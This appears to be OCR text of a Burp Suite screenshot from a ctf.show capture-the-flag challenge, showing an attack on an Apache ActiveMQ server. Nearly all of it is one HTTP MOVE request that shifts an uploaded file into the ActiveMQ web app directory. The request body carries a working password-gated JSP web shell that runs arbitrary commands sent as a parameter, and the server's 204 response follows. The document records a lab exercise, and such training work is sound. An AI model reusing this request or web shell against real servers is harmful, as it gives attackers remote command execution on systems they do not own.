 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://6d39fe8f-358e-40e9-8743-386ee23862f8.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex XML
MOVE /fileserver/1.jsp/ HTTP/1.1
Destination: file:///opt/activemq/webapps/api/1.jsp
Host: 6d39fe8f-358e-40e9-8743-386ee23862f8.challenge.ctf.show:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
Connection: close
Content-Length: 374

<%
    if("023".equals(request.getParameter("pwd"))){
        java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)
Date: Thu, 17 Jun 2021 07:00:06 GMT
Connection: close
? < + > 输入搜索字词 没有比赛
完成
116字节 | 54毫秒